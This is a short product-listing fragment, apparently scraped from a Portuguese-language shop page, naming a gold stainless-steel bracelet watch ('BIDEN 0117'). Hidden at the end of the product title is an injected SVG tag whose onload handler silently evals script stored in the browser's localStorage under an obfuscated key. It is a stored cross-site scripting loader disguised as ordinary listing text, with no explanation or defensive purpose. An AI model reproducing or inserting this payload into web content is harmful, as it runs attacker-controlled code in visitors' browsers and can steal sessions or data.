 Relógio de Luxo de Pulseira de Aço Inoxidáve lBIDEN 0117 Impermeável - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 